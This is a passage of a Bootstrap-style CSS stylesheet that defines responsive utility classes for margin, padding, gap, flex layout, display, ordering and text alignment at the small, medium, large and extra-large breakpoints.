      padding-bottom: .5rem!important
  }

  .pb-sm-3 {
      padding-bottom: 1rem!important
  }

  .pb-sm-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-sm-5 {
      padding-bottom: 3rem!important
  }

  .ps-sm-0 {
      padding-left: 0!important
  }

  .ps-sm-1 {
      padding-left: .25rem!important
  }

  .ps-sm-2 {
      padding-left: .5rem!important
  }

  .ps-sm-3 {
      padding-left: 1rem!important
  }

  .ps-sm-4 {
      padding-left: 1.5rem!important
  }

  .ps-sm-5 {
      padding-left: 3rem!important
  }

  .gap-sm-0 {
      gap: 0!important
  }

  .gap-sm-1 {
      gap: .25rem!important
  }

  .gap-sm-2 {
      gap: .5rem!important
  }

  .gap-sm-3 {
      gap: 1rem!important
  }

  .gap-sm-4 {
      gap: 1.5rem!important
  }

  .gap-sm-5 {
      gap: 3rem!important
  }

  .row-gap-sm-0 {
      row-gap: 0!important
  }

  .row-gap-sm-1 {
      row-gap: .25rem!important
  }

  .row-gap-sm-2 {
      row-gap: .5rem!important
  }

  .row-gap-sm-3 {
      row-gap: 1rem!important
  }

  .row-gap-sm-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-sm-5 {
      row-gap: 3rem!important
  }

  .column-gap-sm-0 {
      column-gap: 0!important
  }

  .column-gap-sm-1 {
      column-gap: .25rem!important
  }

  .column-gap-sm-2 {
      column-gap: .5rem!important
  }

  .column-gap-sm-3 {
      column-gap: 1rem!important
  }

  .column-gap-sm-4 {
      column-gap: 1.5rem!important
  }

  .column-gap-sm-5 {
      column-gap: 3rem!important
  }

  .text-sm-start {
      text-align: left!important
  }

  .text-sm-end {
      text-align: right!important
  }

  .text-sm-center {
      text-align: center!important
  }
}

@media (min-width: 768px) {
  .float-md-start {
      float:left!important
  }

  .float-md-end {
      float: right!important
  }

  .float-md-none {
      float: none!important
  }

  .object-fit-md-contain {
      object-fit: contain!important
  }

  .object-fit-md-cover {
      object-fit: cover!important
  }

  .object-fit-md-fill {
      object-fit: fill!important
  }

  .object-fit-md-scale {
      object-fit: scale-down!important
  }

  .object-fit-md-none {
      object-fit: none!important
  }

  .d-md-inline {
      display: inline!important
  }

  .d-md-inline-block {
      display: inline-block!important
  }

  .d-md-block {
      display: block!important
  }

  .d-md-grid {
      display: grid!important
  }

  .d-md-inline-grid {
      display: inline-grid!important
  }

  .d-md-table {
      display: table!important
  }

  .d-md-table-row {
      display: table-row!important
  }

  .d-md-table-cell {
      display: table-cell!important
  }

  .d-md-flex {
      display: flex!important
  }

  .d-md-inline-flex {
      display: inline-flex!important
  }

  .d-md-none {
      display: none!important
  }

  .flex-md-fill {
      flex: 1 1 auto!important
  }

  .flex-md-row {
      flex-direction: row!important
  }

  .flex-md-column {
      flex-direction: column!important
  }

  .flex-md-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-md-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-md-grow-0 {
      flex-grow: 0!important
  }

  .flex-md-grow-1 {
      flex-grow: 1!important
  }

  .flex-md-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-md-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-md-wrap {
      flex-wrap: wrap!important
  }

  .flex-md-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-md-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-md-start {
      justify-content: flex-start!important
  }

  .justify-content-md-end {
      justify-content: flex-end!important
  }

  .justify-content-md-center {
      justify-content: center!important
  }

  .justify-content-md-between {
      justify-content: space-between!important
  }

  .justify-content-md-around {
      justify-content: space-around!important
  }

  .justify-content-md-evenly {
      justify-content: space-evenly!important
  }

  .align-items-md-start {
      align-items: flex-start!important
  }

  .align-items-md-end {
      align-items: flex-end!important
  }

  .align-items-md-center {
      align-items: center!important
  }

  .align-items-md-baseline {
      align-items: baseline!important
  }

  .align-items-md-stretch {
      align-items: stretch!important
  }

  .align-content-md-start {
      align-content: flex-start!important
  }

  .align-content-md-end {
      align-content: flex-end!important
  }

  .align-content-md-center {
      align-content: center!important
  }

  .align-content-md-between {
      align-content: space-between!important
  }

  .align-content-md-around {
      align-content: space-around!important
  }

  .align-content-md-stretch {
      align-content: stretch!important
  }

  .align-self-md-auto {
      align-self: auto!important
  }

  .align-self-md-start {
      align-self: flex-start!important
  }

  .align-self-md-end {
      align-self: flex-end!important
  }

  .align-self-md-center {
      align-self: center!important
  }

  .align-self-md-baseline {
      align-self: baseline!important
  }

  .align-self-md-stretch {
      align-self: stretch!important
  }

  .order-md-first {
      order: -1!important
  }

  .order-md-0 {
      order: 0!important
  }

  .order-md-1 {
      order: 1!important
  }

  .order-md-2 {
      order: 2!important
  }

  .order-md-3 {
      order: 3!important
  }

  .order-md-4 {
      order: 4!important
  }

  .order-md-5 {
      order: 5!important
  }

  .order-md-last {
      order: 6!important
  }

  .m-md-0 {
      margin: 0!important
  }

  .m-md-1 {
      margin: .25rem!important
  }

  .m-md-2 {
      margin: .5rem!important
  }

  .m-md-3 {
      margin: 1rem!important
  }

  .m-md-4 {
      margin: 1.5rem!important
  }

  .m-md-5 {
      margin: 3rem!important
  }

  .m-md-auto {
      margin: auto!important
  }

  .mx-md-0 {
      margin-left: 0!important;
      margin-right: 0!important
  }

  .mx-md-1 {
      margin-left: .25rem!important;
      margin-right: .25rem!important
  }

  .mx-md-2 {
      margin-left: .5rem!important;
      margin-right: .5rem!important
  }

  .mx-md-3 {
      margin-left: 1rem!important;
      margin-right: 1rem!important
  }

  .mx-md-4 {
      margin-left: 1.5rem!important;
      margin-right: 1.5rem!important
  }

  .mx-md-5 {
      margin-left: 3rem!important;
      margin-right: 3rem!important
  }

  .mx-md-auto {
      margin-left: auto!important;
      margin-right: auto!important
  }

  .my-md-0 {
      margin-bottom: 0!important;
      margin-top: 0!important
  }

  .my-md-1 {
      margin-bottom: .25rem!important;
      margin-top: .25rem!important
  }

  .my-md-2 {
      margin-bottom: .5rem!important;
      margin-top: .5rem!important
  }

  .my-md-3 {
      margin-bottom: 1rem!important;
      margin-top: 1rem!important
  }

  .my-md-4 {
      margin-bottom: 1.5rem!important;
      margin-top: 1.5rem!important
  }

  .my-md-5 {
      margin-bottom: 3rem!important;
      margin-top: 3rem!important
  }

  .my-md-auto {
      margin-bottom: auto!important;
      margin-top: auto!important
  }

  .mt-md-0 {
      margin-top: 0!important
  }

  .mt-md-1 {
      margin-top: .25rem!important
  }

  .mt-md-2 {
      margin-top: .5rem!important
  }

  .mt-md-3 {
      margin-top: 1rem!important
  }

  .mt-md-4 {
      margin-top: 1.5rem!important
  }

  .mt-md-5 {
      margin-top: 3rem!important
  }

  .mt-md-auto {
      margin-top: auto!important
  }

  .me-md-0 {
      margin-right: 0!important
  }

  .me-md-1 {
      margin-right: .25rem!important
  }

  .me-md-2 {
      margin-right: .5rem!important
  }

  .me-md-3 {
      margin-right: 1rem!important
  }

  .me-md-4 {
      margin-right: 1.5rem!important
  }

  .me-md-5 {
      margin-right: 3rem!important
  }

  .me-md-auto {
      margin-right: auto!important
  }

  .mb-md-0 {
      margin-bottom: 0!important
  }

  .mb-md-1 {
      margin-bottom: .25rem!important
  }

  .mb-md-2 {
      margin-bottom: .5rem!important
  }

  .mb-md-3 {
      margin-bottom: 1rem!important
  }

  .mb-md-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-md-5 {
      margin-bottom: 3rem!important
  }

  .mb-md-auto {
      margin-bottom: auto!important
  }

  .ms-md-0 {
      margin-left: 0!important
  }

  .ms-md-1 {
      margin-left: .25rem!important
  }

  .ms-md-2 {
      margin-left: .5rem!important
  }

  .ms-md-3 {
      margin-left: 1rem!important
  }

  .ms-md-4 {
      margin-left: 1.5rem!important
  }

  .ms-md-5 {
      margin-left: 3rem!important
  }

  .ms-md-auto {
      margin-left: auto!important
  }

  .p-md-0 {
      padding: 0!important
  }

  .p-md-1 {
      padding: .25rem!important
  }

  .p-md-2 {
      padding: .5rem!important
  }

  .p-md-3 {
      padding: 1rem!important
  }

  .p-md-4 {
      padding: 1.5rem!important
  }

  .p-md-5 {
      padding: 3rem!important
  }

  .px-md-0 {
      padding-left: 0!important;
      padding-right: 0!important
  }

  .px-md-1 {
      padding-left: .25rem!important;
      padding-right: .25rem!important
  }

  .px-md-2 {
      padding-left: .5rem!important;
      padding-right: .5rem!important
  }

  .px-md-3 {
      padding-left: 1rem!important;
      padding-right: 1rem!important
  }

  .px-md-4 {
      padding-left: 1.5rem!important;
      padding-right: 1.5rem!important
  }

  .px-md-5 {
      padding-left: 3rem!important;
      padding-right: 3rem!important
  }

  .py-md-0 {
      padding-bottom: 0!important;
      padding-top: 0!important
  }

  .py-md-1 {
      padding-bottom: .25rem!important;
      padding-top: .25rem!important
  }

  .py-md-2 {
      padding-bottom: .5rem!important;
      padding-top: .5rem!important
  }

  .py-md-3 {
      padding-bottom: 1rem!important;
      padding-top: 1rem!important
  }

  .py-md-4 {
      padding-bottom: 1.5rem!important;
      padding-top: 1.5rem!important
  }

  .py-md-5 {
      padding-bottom: 3rem!important;
      padding-top: 3rem!important
  }

  .pt-md-0 {
      padding-top: 0!important
  }

  .pt-md-1 {
      padding-top: .25rem!important
  }

  .pt-md-2 {
      padding-top: .5rem!important
  }

  .pt-md-3 {
      padding-top: 1rem!important
  }

  .pt-md-4 {
      padding-top: 1.5rem!important
  }

  .pt-md-5 {
      padding-top: 3rem!important
  }

  .pe-md-0 {
      padding-right: 0!important
  }

  .pe-md-1 {
      padding-right: .25rem!important
  }

  .pe-md-2 {
      padding-right: .5rem!important
  }

  .pe-md-3 {
      padding-right: 1rem!important
  }

  .pe-md-4 {
      padding-right: 1.5rem!important
  }

  .pe-md-5 {
      padding-right: 3rem!important
  }

  .pb-md-0 {
      padding-bottom: 0!important
  }

  .pb-md-1 {
      padding-bottom: .25rem!important
  }

  .pb-md-2 {
      padding-bottom: .5rem!important
  }

  .pb-md-3 {
      padding-bottom: 1rem!important
  }

  .pb-md-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-md-5 {
      padding-bottom: 3rem!important
  }

  .ps-md-0 {
      padding-left: 0!important
  }

  .ps-md-1 {
      padding-left: .25rem!important
  }

  .ps-md-2 {
      padding-left: .5rem!important
  }

  .ps-md-3 {
      padding-left: 1rem!important
  }

  .ps-md-4 {
      padding-left: 1.5rem!important
  }

  .ps-md-5 {
      padding-left: 3rem!important
  }

  .gap-md-0 {
      gap: 0!important
  }

  .gap-md-1 {
      gap: .25rem!important
  }

  .gap-md-2 {
      gap: .5rem!important
  }

  .gap-md-3 {
      gap: 1rem!important
  }

  .gap-md-4 {
      gap: 1.5rem!important
  }

  .gap-md-5 {
      gap: 3rem!important
  }

  .row-gap-md-0 {
      row-gap: 0!important
  }

  .row-gap-md-1 {
      row-gap: .25rem!important
  }

  .row-gap-md-2 {
      row-gap: .5rem!important
  }

  .row-gap-md-3 {
      row-gap: 1rem!important
  }

  .row-gap-md-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-md-5 {
      row-gap: 3rem!important
  }

  .column-gap-md-0 {
      column-gap: 0!important
  }

  .column-gap-md-1 {
      column-gap: .25rem!important
  }

  .column-gap-md-2 {
      column-gap: .5rem!important
  }

  .column-gap-md-3 {
      column-gap: 1rem!important
  }

  .column-gap-md-4 {
      column-gap: 1.5rem!important
  }

  .column-gap-md-5 {
      column-gap: 3rem!important
  }

  .text-md-start {
      text-align: left!important
  }

  .text-md-end {
      text-align: right!important
  }

  .text-md-center {
      text-align: center!important
  }
}

@media (min-width: 992px) {
  .float-lg-start {
      float:left!important
  }

  .float-lg-end {
      float: right!important
  }

  .float-lg-none {
      float: none!important
  }

  .object-fit-lg-contain {
      object-fit: contain!important
  }

  .object-fit-lg-cover {
      object-fit: cover!important
  }

  .object-fit-lg-fill {
      object-fit: fill!important
  }

  .object-fit-lg-scale {
      object-fit: scale-down!important
  }

  .object-fit-lg-none {
      object-fit: none!important
  }

  .d-lg-inline {
      display: inline!important
  }

  .d-lg-inline-block {
      display: inline-block!important
  }

  .d-lg-block {
      display: block!important
  }

  .d-lg-grid {
      display: grid!important
  }

  .d-lg-inline-grid {
      display: inline-grid!important
  }

  .d-lg-table {
      display: table!important
  }

  .d-lg-table-row {
      display: table-row!important
  }

  .d-lg-table-cell {
      display: table-cell!important
  }

  .d-lg-flex {
      display: flex!important
  }

  .d-lg-inline-flex {
      display: inline-flex!important
  }

  .d-lg-none {
      display: none!important
  }

  .flex-lg-fill {
      flex: 1 1 auto!important
  }

  .flex-lg-row {
      flex-direction: row!important
  }

  .flex-lg-column {
      flex-direction: column!important
  }

  .flex-lg-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-lg-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-lg-grow-0 {
      flex-grow: 0!important
  }

  .flex-lg-grow-1 {
      flex-grow: 1!important
  }

  .flex-lg-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-lg-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-lg-wrap {
      flex-wrap: wrap!important
  }

  .flex-lg-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-lg-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-lg-start {
      justify-content: flex-start!important
  }

  .justify-content-lg-end {
      justify-content: flex-end!important
  }

  .justify-content-lg-center {
      justify-content: center!important
  }

  .justify-content-lg-between {
      justify-content: space-between!important
  }

  .justify-content-lg-around {
      justify-content: space-around!important
  }

  .justify-content-lg-evenly {
      justify-content: space-evenly!important
  }

  .align-items-lg-start {
      align-items: flex-start!important
  }

  .align-items-lg-end {
      align-items: flex-end!important
  }

  .align-items-lg-center {
      align-items: center!important
  }

  .align-items-lg-baseline {
      align-items: baseline!important
  }

  .align-items-lg-stretch {
      align-items: stretch!important
  }

  .align-content-lg-start {
      align-content: flex-start!important
  }

  .align-content-lg-end {
      align-content: flex-end!important
  }

  .align-content-lg-center {
      align-content: center!important
  }

  .align-content-lg-between {
      align-content: space-between!important
  }

  .align-content-lg-around {
      align-content: space-around!important
  }

  .align-content-lg-stretch {
      align-content: stretch!important
  }

  .align-self-lg-auto {
      align-self: auto!important
  }

  .align-self-lg-start {
      align-self: flex-start!important
  }

  .align-self-lg-end {
      align-self: flex-end!important
  }

  .align-self-lg-center {
      align-self: center!important
  }

  .align-self-lg-baseline {
      align-self: baseline!important
  }

  .align-self-lg-stretch {
      align-self: stretch!important
  }

  .order-lg-first {
      order: -1!important
  }

  .order-lg-0 {
      order: 0!important
  }

  .order-lg-1 {
      order: 1!important
  }

  .order-lg-2 {
      order: 2!important
  }

  .order-lg-3 {
      order: 3!important
  }

  .order-lg-4 {
      order: 4!important
  }

  .order-lg-5 {
      order: 5!important
  }

  .order-lg-last {
      order: 6!important
  }

  .m-lg-0 {
      margin: 0!important
  }

  .m-lg-1 {
      margin: .25rem!important
  }

  .m-lg-2 {
      margin: .5rem!important
  }

  .m-lg-3 {
      margin: 1rem!important
  }

  .m-lg-4 {
      margin: 1.5rem!important
  }

  .m-lg-5 {
      margin: 3rem!important
  }

  .m-lg-auto {
      margin: auto!important
  }

  .mx-lg-0 {
      margin-left: 0!important;
      margin-right: 0!important
  }

  .mx-lg-1 {
      margin-left: .25rem!important;
      margin-right: .25rem!important
  }

  .mx-lg-2 {
      margin-left: .5rem!important;
      margin-right: .5rem!important
  }

  .mx-lg-3 {
      margin-left: 1rem!important;
      margin-right: 1rem!important
  }

  .mx-lg-4 {
      margin-left: 1.5rem!important;
      margin-right: 1.5rem!important
  }

  .mx-lg-5 {
      margin-left: 3rem!important;
      margin-right: 3rem!important
  }

  .mx-lg-auto {
      margin-left: auto!important;
      margin-right: auto!important
  }

  .my-lg-0 {
      margin-bottom: 0!important;
      margin-top: 0!important
  }

  .my-lg-1 {
      margin-bottom: .25rem!important;
      margin-top: .25rem!important
  }

  .my-lg-2 {
      margin-bottom: .5rem!important;
      margin-top: .5rem!important
  }

  .my-lg-3 {
      margin-bottom: 1rem!important;
      margin-top: 1rem!important
  }

  .my-lg-4 {
      margin-bottom: 1.5rem!important;
      margin-top: 1.5rem!important
  }

  .my-lg-5 {
      margin-bottom: 3rem!important;
      margin-top: 3rem!important
  }

  .my-lg-auto {
      margin-bottom: auto!important;
      margin-top: auto!important
  }

  .mt-lg-0 {
      margin-top: 0!important
  }

  .mt-lg-1 {
      margin-top: .25rem!important
  }

  .mt-lg-2 {
      margin-top: .5rem!important
  }

  .mt-lg-3 {
      margin-top: 1rem!important
  }

  .mt-lg-4 {
      margin-top: 1.5rem!important
  }

  .mt-lg-5 {
      margin-top: 3rem!important
  }

  .mt-lg-auto {
      margin-top: auto!important
  }

  .me-lg-0 {
      margin-right: 0!important
  }

  .me-lg-1 {
      margin-right: .25rem!important
  }

  .me-lg-2 {
      margin-right: .5rem!important
  }

  .me-lg-3 {
      margin-right: 1rem!important
  }

  .me-lg-4 {
      margin-right: 1.5rem!important
  }

  .me-lg-5 {
      margin-right: 3rem!important
  }

  .me-lg-auto {
      margin-right: auto!important
  }

  .mb-lg-0 {
      margin-bottom: 0!important
  }

  .mb-lg-1 {
      margin-bottom: .25rem!important
  }

  .mb-lg-2 {
      margin-bottom: .5rem!important
  }

  .mb-lg-3 {
      margin-bottom: 1rem!important
  }

  .mb-lg-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-lg-5 {
      margin-bottom: 3rem!important
  }

  .mb-lg-auto {
      margin-bottom: auto!important
  }

  .ms-lg-0 {
      margin-left: 0!important
  }

  .ms-lg-1 {
      margin-left: .25rem!important
  }

  .ms-lg-2 {
      margin-left: .5rem!important
  }

  .ms-lg-3 {
      margin-left: 1rem!important
  }

  .ms-lg-4 {
      margin-left: 1.5rem!important
  }

  .ms-lg-5 {
      margin-left: 3rem!important
  }

  .ms-lg-auto {
      margin-left: auto!important
  }

  .p-lg-0 {
      padding: 0!important
  }

  .p-lg-1 {
      padding: .25rem!important
  }

  .p-lg-2 {
      padding: .5rem!important
  }

  .p-lg-3 {
      padding: 1rem!important
  }

  .p-lg-4 {
      padding: 1.5rem!important
  }

  .p-lg-5 {
      padding: 3rem!important
  }

  .px-lg-0 {
      padding-left: 0!important;
      padding-right: 0!important
  }

  .px-lg-1 {
      padding-left: .25rem!important;
      padding-right: .25rem!important
  }

  .px-lg-2 {
      padding-left: .5rem!important;
      padding-right: .5rem!important
  }

  .px-lg-3 {
      padding-left: 1rem!important;
      padding-right: 1rem!important
  }

  .px-lg-4 {
      padding-left: 1.5rem!important;
      padding-right: 1.5rem!important
  }

  .px-lg-5 {
      padding-left: 3rem!important;
      padding-right: 3rem!important
  }

  .py-lg-0 {
      padding-bottom: 0!important;
      padding-top: 0!important
  }

  .py-lg-1 {
      padding-bottom: .25rem!important;
      padding-top: .25rem!important
  }

  .py-lg-2 {
      padding-bottom: .5rem!important;
      padding-top: .5rem!important
  }

  .py-lg-3 {
      padding-bottom: 1rem!important;
      padding-top: 1rem!important
  }

  .py-lg-4 {
      padding-bottom: 1.5rem!important;
      padding-top: 1.5rem!important
  }

  .py-lg-5 {
      padding-bottom: 3rem!important;
      padding-top: 3rem!important
  }

  .pt-lg-0 {
      padding-top: 0!important
  }

  .pt-lg-1 {
      padding-top: .25rem!important
  }

  .pt-lg-2 {
      padding-top: .5rem!important
  }

  .pt-lg-3 {
      padding-top: 1rem!important
  }

  .pt-lg-4 {
      padding-top: 1.5rem!important
  }

  .pt-lg-5 {
      padding-top: 3rem!important
  }

  .pe-lg-0 {
      padding-right: 0!important
  }

  .pe-lg-1 {
      padding-right: .25rem!important
  }

  .pe-lg-2 {
      padding-right: .5rem!important
  }

  .pe-lg-3 {
      padding-right: 1rem!important
  }

  .pe-lg-4 {
      padding-right: 1.5rem!important
  }

  .pe-lg-5 {
      padding-right: 3rem!important
  }

  .pb-lg-0 {
      padding-bottom: 0!important
  }

  .pb-lg-1 {
      padding-bottom: .25rem!important
  }

  .pb-lg-2 {
      padding-bottom: .5rem!important
  }

  .pb-lg-3 {
      padding-bottom: 1rem!important
  }

  .pb-lg-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-lg-5 {
      padding-bottom: 3rem!important
  }

  .ps-lg-0 {
      padding-left: 0!important
  }

  .ps-lg-1 {
      padding-left: .25rem!important
  }

  .ps-lg-2 {
      padding-left: .5rem!important
  }

  .ps-lg-3 {
      padding-left: 1rem!important
  }

  .ps-lg-4 {
      padding-left: 1.5rem!important
  }

  .ps-lg-5 {
      padding-left: 3rem!important
  }

  .gap-lg-0 {
      gap: 0!important
  }

  .gap-lg-1 {
      gap: .25rem!important
  }

  .gap-lg-2 {
      gap: .5rem!important
  }

  .gap-lg-3 {
      gap: 1rem!important
  }

  .gap-lg-4 {
      gap: 1.5rem!important
  }

  .gap-lg-5 {
      gap: 3rem!important
  }

  .row-gap-lg-0 {
      row-gap: 0!important
  }

  .row-gap-lg-1 {
      row-gap: .25rem!important
  }

  .row-gap-lg-2 {
      row-gap: .5rem!important
  }

  .row-gap-lg-3 {
      row-gap: 1rem!important
  }

  .row-gap-lg-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-lg-5 {
      row-gap: 3rem!important
  }

  .column-gap-lg-0 {
      column-gap: 0!important
  }

  .column-gap-lg-1 {
      column-gap: .25rem!important
  }

  .column-gap-lg-2 {
      column-gap: .5rem!important
  }

  .column-gap-lg-3 {
      column-gap: 1rem!important
  }

  .column-gap-lg-4 {
      column-gap: 1.5rem!important
  }

  .column-gap-lg-5 {
      column-gap: 3rem!important
  }

  .text-lg-start {
      text-align: left!important
  }

  .text-lg-end {
      text-align: right!important
  }

  .text-lg-center {
      text-align: center!important
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
      float:left!important
  }

  .float-xl-end {
      float: right!important
  }

  .float-xl-none {
      float: none!important
  }

  .object-fit-xl-contain {
      object-fit: contain!important
  }

  .object-fit-xl-cover {
      object-fit: cover!important
  }

  .object-fit-xl-fill {
      object-fit: fill!important
  }

  .object-fit-xl-scale {
      object-fit: scale-down!important
  }

  .object-fit-xl-none {
      object-fit: none!important
  }

  .d-xl-inline {
      display: inline!important
  }

  .d-xl-inline-block {
      display: inline-block!important
  }

  .d-xl-block {
      display: block!important
  }

  .d-xl-grid {
      display: grid!important
  }

  .d-xl-inline-grid {
      display: inline-grid!important
  }

  .d-xl-table {
      display: table!important
  }

  .d-xl-table-row {
      display: table-row!important
  }

  .d-xl-table-cell {
      display: table-cell!important
  }

  .d-xl-flex {
      display: flex!important
  }

  .d-xl-inline-flex {
      display: inline-flex!important
  }

  .d-xl-none {
      display: none!important
  }

  .flex-xl-fill {
      flex: 1 1 auto!important
  }

  .flex-xl-row {
      flex-direction: row!important
  }

  .flex-xl-column {
      flex-direction: column!important
  }

  .flex-xl-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-xl-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-xl-grow-0 {
      flex-grow: 0!important
  }

  .flex-xl-grow-1 {
      flex-grow: 1!important
  }

  .flex-xl-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-xl-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-xl-wrap {
      flex-wrap: wrap!important
  }

  .flex-xl-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-xl-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-xl-start {
      justify-content: flex-start!important
  }

  .justify-content-xl-end {
      justify-content: flex-end!important
  }

  .justify-content-xl-center {
      justify-content: center!important
  }

  .justify-content-xl-between {
      justify-content: space-between!important
  }

  .justify-content-xl-around {
      justify-content: space-around!important
  }

  .justify-content-xl-evenly {
      justify-content: space-evenly!important
  }

  .align-items-xl-start {
      align-items: flex-start!important
  }

  .align-items-xl-end {
      align-items: flex-end!important
  }

  .align-items-xl-center {
      align-items: center!important
  }

  .align-items-xl-baseline {
      align-items: baseline!important
  }

  .align-items-xl-stretch {
      align-items: stretch!important
  }

  .align-content-xl-start {
      align-content: flex-start!important
  }

  .align-content-xl-end {
      align-content: flex-end!important
  }

  .align-content-xl-center {
      align-content: center!important
  }

  .align-content-xl-between {
      align-content: space-between!important
  }

  .align-content-xl-around {
      align-content: space-around!important
  }

  .align-content-xl-stretch {
      align-content: stretch!important
  }

  .align-self-xl-auto {
      align-self: auto!important
  }

  .align-self-xl-start {
      align-self: flex-start!important
  }

  .align-self-xl-end {
      align-self: flex-end!important
  }

  .align-self-xl-center {
      align-self: center!important
  }

  .align-self-xl-baseline {
      align-self: baseline!important
  }

  .align-self-xl-stretch {
      align-self: stretch!important
  }

  .order-xl-first {
      order: -1!important
  }

  .order-xl-0 {
      order: 0!important
  }

  .order-xl-1 {
      order: 1!important
  }

  .order-xl-2 {
      order: 2!important
  }

  .order-xl-3 {
      order: 3!important
  }

  .order-xl-4 {
      order: 4!important
  }

  .order-xl-5 {
      order: 5!important
  }

  .order-xl-last {
      order: 6!important
  }

  .m-xl-0 {
      margin: 0!important
  }

  .m-xl-1 {
      margin: .25rem!important
  }

  .m-xl-2 {
      margin: .5rem!important
  }

  .m-xl-3 {
      margin: 1rem!important
  }

  .m-xl-4 {
      margin: 1.5rem!important
  }

  .m-xl-5 {
      margin: 3rem!important
  }

  .m-xl-auto {
      margin: auto!important
  }

  .mx-xl-0 {
      margin-left: 0!important;
      margin-right: 0!important
  }

  .mx-xl-1 {
      margin-left: .25rem!important;
      margin-right: .25rem!important
  }

  .mx-xl-2 {
      margin-left: .5rem!important;
      margin-right: .5rem!important
  }

  .mx-xl-3 {
      margin-left: 1rem!important;
      margin-right: 1rem!important
  }

  .mx-xl-4 {
      margin-left: 1.5rem!important;
      margin-right: 1.5rem!important
  }

  .mx-xl-5 {
      margin-left: 3rem!important;
      margin-right: 3rem!important
  }

  .mx-xl-auto {
      margin-left: auto!important;
      margin-right: auto!important
  }

  .my-xl-0 {
      margin-bottom: 0!important;
      margin-top: 0!important
  }

  .my-xl-1 {
      margin-bottom: .25rem!important;
      margin-top: .25rem!important
  }

  .my-xl-2 {
      margin-bottom: .5rem!important;
      margin-top: .5rem!important
  }

  .my-xl-3 {
      margin-bottom: 1rem!important;
      margin-top: 1rem!important
  }

  .my-xl-4 {
      margin-bottom: 1.5rem!important;
      margin-top: 1.5rem!important
  }

  .my-xl-5 {
      margin-bottom: 3rem!important;
      margin-top: 3rem!important
  }

  .my-xl-auto {
      margin-bottom: auto!important;
      margin-top: auto!important
  }

  .mt-xl-0 {
      margin-top: 0!important
  }

  .mt-xl-1 {
      margin-top: .25rem!important
  }

  .mt-xl-2 {
      margin-top: .5rem!important
  }

  .mt-xl-3 {
      margin-top: 1rem!important
  }

  .mt-xl-4 {
      margin-top: 1.5rem!important
  }

  .mt-xl-5 {
      margin-top: 3rem!important
  }

  .mt-xl-auto {
      margin-top: auto!important
  }

  .me-xl-0 {
      margin-right: 0!important
  }

  .me-xl-1 {
      margin-right: .25rem!important
  }

  .me-xl-2 {
      margin-right: .5rem!important
  }

  .me-xl-3 {
      margin-right: 1rem!important
  }

  .me-xl-4 {
      margin-right: 1.5rem!important
  }

  .me-xl-5 {
      margin-right: 3rem!important
  }

  .me-xl-auto {
      margin-right: auto!important
  }

  .mb-xl-0 {
      margin-bottom: 0!important
  }

  .mb-xl-1 {
      margin-bottom: .25rem!important
  }

  .mb-xl-2 {
      margin-bottom: .5rem!important
  }

  .mb-xl-3 {
      margin-bottom: 1rem!important
  }

  .mb-xl-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-xl-5 {
      margin-bottom: 3rem!important
  }

  .mb-xl-auto {
      margin-bottom: auto!important
  }

  .ms-xl-0 {
      margin-left: 0!important
  }

  .ms-xl-1 {
      margin-left: .25rem!important
  }

  .ms-xl-2 {
      margin-left: .5rem!important
  }

  .ms-xl-3 {
      margin-left: 1rem!important
  }

  .ms-xl-4 {
      margin-left: 1.5rem!important
  }

  .ms-xl-5 {
      margin-left: 3rem!important
  }

  .ms-xl-auto {
      margin-left: auto!important
  }

  .p-xl-0 {
      padding: 0!important
  }

  .p-xl-1 {
      padding: .25rem!important
  }

  .p-xl-2 {
      padding: .5rem!important
  }

  .p-xl-3 {
      padding: 1rem!important
  }

  .p-xl-4 {
      padding: 1.5rem!important
  }

  .p-xl-5 {
      padding: 3rem!important
  }

  .px-xl-0 {
      padding-left: 0!important;
      padding-right: 0!important
  }

  .px-xl-1 {
      padding-left: .25rem!important;
      padding-right: .25rem!important
  }

  .px-xl-2 {
      padding-left: .5rem!important;
      padding-right: .5rem!important
  }

  .px-xl-3 {
      padding-left: 1rem!important;
      padding-right: 1rem!important
  }

  .px-xl-4 {
      padding-left: 1.5rem!important;
      padding-right: 1.5rem!important
  }

  .px-xl-5 {
      padding-left: 3rem!important;
      padding-right: 3rem!important
  }

  .py-xl-0 {
      padding-bottom: 0!important;
      padding-top: 0!important
  }

  .py-xl-1 {
      padding-bottom: .25rem!important;
      padding-top: .25rem!important
  }

  .py-xl-2 {
      padding-bottom: .5rem!important;
      padding-top: .5rem!important
  }

  .py-xl-3 {
      padding-bottom: 1rem!important;
      padding-top: 1rem!important
  }

  .py-xl-4 {
      padding-bottom: 1.5rem!important;
      padding-top: 1.5rem!important
  }

  .py-xl-5 {
      padding-bottom: 3rem!important;
      padding-top: 3rem!important
  }

  .pt-xl-0 {
      padding-top: 0!important
  }

  .pt-xl-1 {
      padding-top: .25rem!important
  }

  .pt-xl-2 {
      padding-top: .5rem!important
  }

  .pt-xl-3 {
      padding-top: 1rem!important
  }

  .pt-xl-4 {
      padding-top: 1.5rem!important
  }

  .pt-xl-5 {
      padding-top: 3rem!important
  }

  .pe-xl-0 {
      padding-right: 0!important
  }

  .pe-xl-1 {
      padding-right: .25rem!important
  }

  .pe-xl-2 {
      padding-right: .5rem!important
  }

  .pe-xl-3 {
